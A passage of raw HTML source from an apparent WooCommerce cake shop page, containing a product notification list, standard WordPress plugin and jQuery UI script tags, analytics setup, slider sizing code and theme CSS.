(1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<link rel="https://api.w.org/" href="https://cakecarnival.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cakecarnival.com/wp-json/wp/v2/product_cat/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakecarnival.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cakecarnival.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="archive tax-product_cat term-rakhi term-243 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 